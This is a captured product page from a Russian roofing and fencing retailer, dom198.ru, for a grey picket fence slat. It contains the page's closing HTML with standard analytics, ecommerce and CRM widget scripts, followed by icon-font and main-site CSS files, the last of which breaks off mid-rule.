class="h2"><span class="hidden-sm">Выберите ваш регион</span><span class="d-block d-sm-block d-md-none">Выбор региона</span></span></div><div class="region-panel"><ul class="region-panel__results-list"><li class="region-panel__result-item">Санкт-Петербург и Ленинградская область</li><li class="region-panel__result-item"><a href="https://ekb.dom198.ru/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy" onclick="event.preventDefault(); Geo({ 'type':'setCity', 'domain':'ekb.dom198.ru', 'link':'https://ekb.dom198.ru/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy' });" >Екатеринбург и Свердловская область</a> </li></ul></div></div></div></form></div></div> </div><!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>--><!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>--><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script><script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script><script>
 $(".widget .menu>ul>li>a.toggle").click(function (e) {
 e.preventDefault(), $(this).parent().toggleClass("active");
 }),
 $(function () {
 $(window).scroll(function () {
 0 != $(this).scrollTop() ? $("#scrollUp").fadeIn() : $("#scrollUp").fadeOut();
 }),
 $("#scrollUp").click(function (e) {
 e.preventDefault(), $("body,html").animate({ scrollTop: 0 }, 800);
 });
 });
</script><script src="view/libs/match-height/dist/jquery.matchHeight-min.js"></script><script src="js/jquery.maskedinput.min.js"></script><script src="view/libs/fancybox/dist/jquery.fancybox.min.js"></script><!--<script src="view/libs/parallax.js/parallax.min.js"></script>--><script src="view/js/masonry.pkgd.min.js" data-skip-moving="true"></script><!--<script defer src="view/libs/before-leaving-me.js/src/blm.js" data-skip-moving="true"></script>--><script src="view/libs/ui/draggable/1.13.2/jquery.custom.js" async></script><script src="/js/calc-product.js?v=170421212587" defer></script><script src="js/add-rework.min.js?v=140320642331" async></script><script src="view/js/owl.custom.min.js?v=140320642132.12.2" async></script><script src="view/libs/owlcarousel2/dist/owl.carousel.min.js"></script><script>
$(function(){
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "detail": {
 "products": [{ "id": "37945", "name": "Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый", "price": 88, "brand": "Grand Line", "category": "4987"}]
 }
 }
 });
});
function eCommAd() {
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "add": {
 "products": [{ "id": "37945", "name": "Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый", "price": 88, "brand": "Grand Line", "category": "4987", "quantity": 1}]
 }
 }
 });
};
$('#ecommadd').on('click', () => { eCommAd()})
</script><script type="application/ld+json">
{ 
 "@context": "http://schema.org", 
 "@type": "Organization",
 "logo": "img/logo.png",
 "image": "img/logo.png",
 "address":
 [
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Санкт-Петербург",
 "addressRegion": "Санкт-Петербург",
 "postalCode": "195265",
 "streetAddress": "Гражданский проспект, дом 111, Оф.263",
 "telephone" : [
 { "@value" : "+7 (812) 906-24-34"},
 { "@value" : "+7 (812) 561-96-01" }
 ]
 },
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Екатеринбург",
 "addressRegion": "Свердловская область",
 "postalCode": "620014",
 "streetAddress": "ул. Малышева 122",
 "telephone" : [
 { "@value" : "+7 (343) 26-27-111"},
 { "@value" : "+7 (343) 20-66-186"},
 { "@value" : "+7 (950) 556-49-60" }
 ],
 "email": "dir@dom96.pro"
 }
 ],
 "email": "zakaz@dom198.ru",
 "name": "Торговый Дом Кровельный"
}
</script><!-- Yandex.Metrika counter --><script>(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44893645, "init", { webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/44893645" style="position:absolute; left:-9999px;" title="Яндекс метрика" alt="Сбор данных яндекс метрики"></div></noscript><!-- /Yandex.Metrika counter --><!--noindex--><script>
 // var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-XGEV30D726"; document.getElementsByTagName('footer')[0].appendChild(script);
 var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-8M6VYHVT3X"; document.getElementsByTagName('footer')[0].appendChild(script);
 window.dataLayer = window.dataLayer || [];
 function gtag(){ dataLayer.push(arguments);} 
 gtag('js', new Date());
 gtag('config', 'G-8M6VYHVT3X');
 
 const $hits = ('; '+document.cookie).split(`; Hits=`).pop().split(';')[0];
 if ($hits == 3) {
 gtag("event", "user_events", { 'value': 'more_three_pages'}); // Отправить данные пользователя, если посетили более трех страниц.
 }
 
 $('a').click(function(e) {
 if ($(this).attr('href') == 'tel:+78129062434') {
 gtag('event', 'Клик по Номеру СПБ', { 'value': 'clicked!'});
 } else if ($(this).attr('href') == 'mailto:zakaz@dom198.ru') {
 gtag('event', 'Клик по e-mail СПБ', { 'value': 'clicked!'});
 };
 });
 
 $('#zamer_form [name="sendsub"]').on('click touchend', function (e) {
 gtag('event', 'Помочь купить (Всплывающее окно)', { 'value': 'clicked!'});
 });
 $('#request_receipt_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Запросить наличие] | Товар', { 'value': 'clicked!'});
 });
 $('#choose_analog_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Подобрать аналог] | Товар', { 'value': 'clicked!'});
 });
 $('#a_quations_form button, #b_quations_form button').on('click touchend', function (e) {
 gtag('event', 'Остались вопросы? 2 формы [кнопка Заказать]', { 'value': 'clicked!'});
 });
 $('#installments_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Купить в рассрочку]', { 'value': 'clicked!'});
 });
 
 $('body').fadeIn(300);
</script><!--/noindex--><script>
 var loadBTracker = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 var loadRoistat = function(w, d, s, h, id) {
 w.roistatProjectId = id; w.roistatHost = h;
 var p = d.location.protocol == "https:" ? "https://" : "http://";
 var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
 var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
 }
 var loadBLoader = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(loadBTracker.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/tag/call.tracker.js'), 6000);
 setTimeout(loadRoistat.bind(null, window, document,'script', 'cloud.roistat.com', '501eb3156b1f963f27886b90ec16160b'), 6000);
 setTimeout(loadBLoader.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/site_button/loader_1_wq703f.js'), 8000);
</script><script id="bx24_form_button" data-skip-moving="true">
 window.roistatVisitCallback = function (visitId) {
 window.addEventListener('b24:form:init', (event) => {
 let form = event.detail.object;
 form.setProperty("roistatID", visitId);
 })
 };
 
 var b24forms = function(w,d,u,b){ w['Bitrix24FormObject']=b;w[b] = w[b] || function(){ arguments[0].ref=u; (w[b].forms=w[b].forms||[]).push(arguments[0])};
 if(w[b]['forms']) return;
 var s=d.createElement('script');s.async=1;s.src=u+'?'+(1*new Date());
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(b24forms.bind(null, window, document,'https://krovelnyydom.bitrix24.ru/bitrix/js/crm/form_loader.js','b24form'), 7500);
 setTimeout('b24form({ "id":"21","lang":"ru","sec":"pl6mtn","type":"button","click":""});', 7500);
</script><script src="/assets/components/easycomm/js/web/jquery.form.js?v=2.0"></script><script>
 $('#acbVK #more_acbVK .btn-more-colors').click(function() { $('.acb-item').show();$(this).hide();});
 1==$("#myTab").length&&$("#myTab li").click((function(a){ $tab_nav_id="#"+a.target.id,$tab_nav_hash=a.target.hash,$("#myTab li a.nav-link").removeClass("active show"),$("#myTab li "+$tab_nav_id+".nav-link").addClass("active show"),$("#myTabContent .tab-pane").removeClass("show active"),$("#myTabContent "+$tab_nav_hash+".tab-pane").addClass("show active")}));
 </script><script defer src="/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.12.253.0.5-beta"></script><script src="assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160"></script><script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script><script src="/assets/components/minishop2/js/web/message_settings.js?v=3"></script><script src="assets/components/comparison/js/compair.js?v=2.2.9"></script><script>document.addEventListener("DOMContentLoaded", function(){ Comparison.add.initialize(".comparison-119", {minItems:1});});</script><script src="/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/5.13.0/fontawesome/new.css?v=25.5859
body_size: 1178
content:
/* css/5.13.0/fontawesome/all.min.css */
.fa,.fab,.fad,.fal,.far,.fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1}
.fa-1x {font-size: 1em}
.fa-align-left:before {content: "\f036"}
.fa-align-right:before {content: "\f038"}

/* line:395 */
.fa-angle-double-down:before {content: "\f103"}
.fa-angle-double-left:before {content: "\f100"}
.fa-angle-double-right:before {content: "\f101"}
.fa-angle-double-up:before {content: "\f102"}
.fa-angle-down:before {content: "\f107"}
.fa-angle-left:before {content: "\f104"}
.fa-angle-right:before {content: "\f105"}
.fa-angle-up:before {content: "\f106"}
.fa-angry:before {content: "\f556"}
/* line:411 */

.fa-bell:before {content: "\f0f3"}

/* line:1311 */
.fa-briefcase:before {content: "\f0b1"}

.fa-check-circle:before {content: "\f058"}
.fa-coin:before {content: "\f85c"}
  
.fa-credit-card-blank:before {content: "\f389"}
.fa-eye:before {content: "\f06e"}
.fad.fa-eye:after {content: "\10f06e"}
.fa-filter:before {content: "\f0b0"}
/* line:3035 */
.fa-envelope:before {content: "\f0e0"}

.fa-info:before {content: "\f129"}
.fa-info-circle:before {content: "\f05a"}
.fa-info-square:before {content: "\f30f"}
.fa-dolly-flatbed-empty:before { content: "\f476"}
.fa-luggage-cart:before { content: "\f59d"}
.fa-monero:before {content: "\f3d0"}

/* line:4363 */
.fa-heart:before {content: "\f004"}
.fa-pencil-alt:before {content: "\f303"}
.fa-shipping-fast:before {content: "\f48b"}
.fa-percent:before {content: "\f295"}
.fa-percentage:before {content: "\f541"}

/* line:5295 */
.fa-map-marker:before {content: "\f041"}
.fa-star:before {content: "\f005"}
/* line: 5771*/
.fa-odnoklassniki:before {content: "\f263"}
.fa-sync-alt:before {content: "\f2f1"}
/* line:6075 */
.fa-thumbs-up:before {content: "\f164"}
.fa-th-large:before {content: "\f009"}
.fa-th-list:before {content: "\f00b"}
.fa-trash:before {content: "\f1f8"}
.fa-trash-alt:before {content: "\f2ed"}
.fa-trash-restore:before {content: "\f829"}
.fa-trash-restore-alt:before {content: "\f82a"}
.fa-trash-undo:before {content: "\f895"}
.fa-trash-undo-alt:before {content: "\f896"}
.fa-phone:before {content: "\f095"}
.fa-whatsapp:before {content: "\f232"}
/* line:6875 */
.fa-search:before {content: "\f002"}
/* line:7035 */
.fa-shopping-cart:before {content: "\f07a"}
/* line:7259 */
.fa-sliders-v:before {content: "\f3f1"}

/* line:8983 */
.fa-vk:before {content: "\f189"}
/* line:9416 */
.fab {font-family: "Font Awesome 5 Brands";font-weight: 400}
.fal,.far {font-family: "Font Awesome 5 Pro"}
.fad.fa-info:after {content: "\10f129"}
.fad.fa-info-circle:after {content: "\10f05a"}
.fad.fa-info-square:after {content: "\10f30f"}

.far {font-weight: 400}
/* в самом низу */
.fa,.fas {font-family: "Font Awesome 5 Pro";font-weight: 900}

.fa-calendar-alt:before {content: "\f073"}
.fa-clock:before {content: "\f017"}
.fa-file-pdf:before {content: "\f1c1"}
@font-face {font-family: 'Font Awesome 5 Brands';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-brands-400.eot");src: url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-brands-400.woff2") format("woff2"), url("../webfonts/fa-brands-400.woff") format("woff"), url("../webfonts/fa-brands-400.ttf") format("truetype"), url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}
.fab {font-family: 'Font Awesome 5 Brands';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Duotone';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-duotone-900.eot");src: url("../webfonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-duotone-900.woff2") format("woff2"), url("../webfonts/fa-duotone-900.woff") format("woff"), url("../webfonts/fa-duotone-900.ttf") format("truetype"), url("../webfonts/fa-duotone-900.svg#fontawesome") format("svg")}
.fad {position: relative;font-family: 'Font Awesome 5 Duotone';font-weight: 900}
.fad:before {position: absolute;color: var(--fa-primary-color, inherit);opacity: 1;opacity: var(--fa-primary-opacity, 1)}
.fad:after {color: var(--fa-secondary-color, inherit);opacity: 0.4;opacity: var(--fa-secondary-opacity, 0.4)}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 300;font-display: block;src: url("../webfonts/fa-light-300.eot");src: url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-light-300.woff2") format("woff2"), url("../webfonts/fa-light-300.woff") format("woff"), url("../webfonts/fa-light-300.ttf") format("truetype"), url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}
.fal {font-family: 'Font Awesome 5 Pro';font-weight: 300}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-regular-400.eot");src: url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-regular-400.woff2") format("woff2"), url("../webfonts/fa-regular-400.woff") format("woff"), url("../webfonts/fa-regular-400.ttf") format("truetype"), url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}
.far {font-family: 'Font Awesome 5 Pro';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-solid-900.eot");src: url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-solid-900.woff2") format("woff2"), url("../webfonts/fa-solid-900.woff") format("woff"), url("../webfonts/fa-solid-900.ttf") format("truetype"), url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}
.fa,.fas {font-family: 'Font Awesome 5 Pro';font-weight: 900}
.fad.fa-thumbs-up:after {content: "\10f164"}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/view/css/main.min.css?v=140320642256.6495
body_size: 25917
content:
*::-webkit-scrollbar,body::-webkit-scrollbar,.colors::-webkit-scrollbar{width:10px}*::-webkit-scrollbar,ol.breadcrumb::-webkit-scrollbar{height:10px;background:rgb(97 134 144 / 14%)}*::-webkit-scrollbar-track,body::-webkit-scrollbar-track,ol.breadcrumb:-webkit-scrollbar-track{background:rgb(241 241 241)}*::-webkit-scrollbar-thumb,ol.breadcrumb::-webkit-scrollbar-thumb,body::-webkit-scrollbar-thumb{background-color:#6d473b;border-color:#6d473b;background:#6d473b}*::-webkit-scrollbar-thumb:hover,ol.breadcrumb::-webkit-scrollbar-thumb:hover,::-webkit-scrollbar-thumb:hover{background-color:#45302b;border-color:transparent}@font-face {font-display: swap;font-weight: 300;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Light.eot");src: local("Montserrat Light"), local("Montserrat-Light"), url("/view/css/montserrat/Montserrat-Light.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Light.woff") format("woff"), url("/view/css/montserrat/Montserrat-Light.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-MediumItalic.eot");src: local("Montserrat Medium Italic"), local("Montserrat-MediumItalic"), url("/view/css/montserrat/Montserrat-MediumItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-MediumItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-MediumItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Thin.eot");src: local("Montserrat Thin"), local("Montserrat-Thin"), url("/view/css/montserrat/Montserrat-Thin.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Thin.woff") format("woff"), url("/view/css/montserrat/Montserrat-Thin.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot");src: local("Montserrat ExtraLight Italic"), local("Montserrat-ExtraLightItalic"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BoldItalic.eot");src: local("Montserrat Bold Italic"), local("Montserrat-BoldItalic"), url("/view/css/montserrat/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBold.eot");src: local("Montserrat SemiBold"), local("Montserrat-SemiBold"), url("/view/css/montserrat/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLight.eot");src: local("Montserrat ExtraLight"), local("Montserrat-ExtraLight"), url("/view/css/montserrat/Montserrat-ExtraLight.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLight.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLight.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot");src: local("Montserrat ExtraBold Italic"), local("Montserrat-ExtraBoldItalic"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: normal;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Italic.eot");src: local("Montserrat Italic"), local("Montserrat-Italic"), url("/view/css/montserrat/Montserrat-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Italic.woff") format("woff"), url("/view/css/montserrat/Montserrat-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Bold.eot");src: local("Montserrat Bold"), local("Montserrat-Bold"), url("/view/css/montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Bold.woff") format("woff"), url("/view/css/montserrat/Montserrat-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 300;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-LightItalic.eot");src: local("Montserrat Light Italic"), local("Montserrat-LightItalic"), url("/view/css/montserrat/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-LightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-LightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BlackItalic.eot");src: local("Montserrat Black Italic"), local("Montserrat-BlackItalic"), url("/view/css/montserrat/Montserrat-BlackItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BlackItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BlackItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot");src: local("Montserrat SemiBold Italic"), local("Montserrat-SemiBoldItalic"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "Montserrat";size-adjust: 100%;src: url("/view/css/montserrat/Montserrat-Regular.eot");src: local("Montserrat Regular"), local("Montserrat-Regular"), url("/view/css/montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Regular.woff") format("woff"), url("/view/css/montserrat/Montserrat-Regular.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Medium.eot");src: local("Montserrat Medium"), local("Montserrat-Medium"), url("/view/css/montserrat/Montserrat-Medium.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Medium.woff") format("woff"), url("/view/css/montserrat/Montserrat-Medium.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBold.eot");src: local("Montserrat ExtraBold"), local("Montserrat-ExtraBold"), url("/view/css/montserrat/Montserrat-ExtraBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Black.eot");src: local("Montserrat Black"), local("Montserrat-Black"), url("/view/css/montserrat/Montserrat-Black.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Black.woff") format("woff"), url("/view/css/montserrat/Montserrat-Black.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ThinItalic.eot");src: local("Montserrat Thin Italic"), local("Montserrat-ThinItalic"), url("/view/css/montserrat/Montserrat-ThinItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ThinItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ThinItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: bold;font-style: normal;src: url("/view/css/ptsans/PTSans-Bold.eot");src: local("PT Sans Bold"), local("PTSans-Bold"), url("/view/css/ptsans/PTSans-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Bold.woff") format("woff"), url("/view/css/ptsans/PTSans-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: italic;src: url("/view/css/ptsans/PTSans-Italic.eot");src: local("PT Sans Italic"), local("PTSans-Italic"), url("/view/css/ptsans/PTSans-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Italic.woff") format("woff"), url("/view/css/ptsans/PTSans-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: normal;src: url("/view/css/ptsans/PTSans-Regular.eot");src: local("PT Sans"), local("PTSans-Regular"), url("/view/css/ptsans/PTSans-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Regular.woff") format("woff"), url("/view/css/ptsans/PTSans-Regular.ttf") format("truetype")}@font-face {font-family: "PT Sans";font-weight: bold;font-style: italic;src: url("/view/css/ptsans/PTSans-BoldItalic.eot");src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url("/view/css/ptsans/PTSans-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-BoldItalic.woff") format("woff"), url("/view/css/ptsans/PTSans-BoldItalic.ttf") format("truetype")}body{background-color:#fff;font-family:'Montserrat',sans-serif;line-height: 1.375;color:#171717}body.noscroll{overflow:hidden;position:fixed;height:100%;width:100%}body.inner header{position:relative;top:35px}body button{color:#212529}.white,.white:hover{color:white}li.ticket-comment:first-child{margin-top:0}li.ticket-comment{padding:20px 30px;border:1px solid #e3e3e3;border-radius:16px}.sf_content h2,.content-wrap p,.w-100{width:100%}.sf_content a:not(:hover) {text-decoration: underline}.catalog-page.filter-page h2.center.headline, .category-page h2.center.headline, .block-content-field-mgr>h2:first-of-type {width: 100%;padding-bottom: 45px}.block-content-field-mgr>h2:first-of-type {text-align: center}.w-70{width:70%}.w-30{width:30%}.pagination{padding:0;margin:0 0 80px 0}.pagination li.txt span{border:0;padding:0;color:#000;font-size:18px;line-height:41px;font-family:"PT Sans",sans-serif;margin-right:30px}.pagination li a{border-radius:50%!important;color:#969799;text-decoration:none;border:2px solid #969799;width:41px;height:41px;padding:0;text-align:center;line-height:39px;margin-right:10px}.pagination li.active a{color:#fff;background:#6D473C;border-color:#6D473C}.hidden{display:none!important}.inliner{display:block;font-size:0}.inliner.vam{display:block ruby}.inliner>*{display:inline-block;float:none}.inliner.vam>*{vertical-align:middle}.pull-right{float:right}.posst{position:static}.mgr-bircoin{position:absolute;z-index:2;top:7%;right:7%}.mgr-bircoin span{font-size:12px;color:#cc2924;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}a{color:#684235;-webkit-transition:all .2s ease;transition:all .2s ease}a:hover{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.btn.btn-rounded{-webkit-border-radius:50px;border-radius:50px;margin-top:5px;margin-bottom:5px}.btn-primary{background:#0E8420;border:2px solid #0E8420;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:hover,.btn-primary:active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:focus{background:#0E8420;border-color:#0E8420;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-box-shadow:none;box-shadow:none}.btn-cart-remove-item{border:none;padding:0;height:40px;width:40px;outline:none!important;background:transparent;color:#684235}.btn-cart-remove-item:hover{border:none;padding:0;height:40px;width:40px;color:black}.btn-cart-remove-item:hover,.btn-cart-remove-item:focus,.btn-cart-remove-item:focus-visible,.btn-cart-remove-item:active{outline:none!important;background:transparent!important;background-color:transparent;color:black!important;border:none!important}.btn-blue{background:#6d473b;border:2px solid #6d473b;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-blue:hover,.btn-blue:active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:focus{background:#6d473b;border-color:#6d473b;color:#fff;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn-white-light{background:#fff;border:1px solid #ffffff;color:#171717;-webkit-border-radius:0;border-radius:0;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease;font-weight:600;padding:7px 25px;transition:all .2s ease}.btn-white-light:hover,.btn-white-light:focus{background:transparent;color:#ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b{background:transparent;color:#ffffff;font-weight:500;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b:hover,.btn-white-b:focus{background:#ffffff;color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-alert {background: #f6f3f1;line-height: 1.6;-webkit-border-radius: 0;border-radius: 0;padding: 7px 25px;font-family: "PT Sans", sans-serif;-webkit-transition: all .2s ease;transition: all .2s ease;position: relative;height: 42px}.btn-alert:hover {background: #e5e3e3}.showmore-text{color:white;display:block;width:250px;margin:0 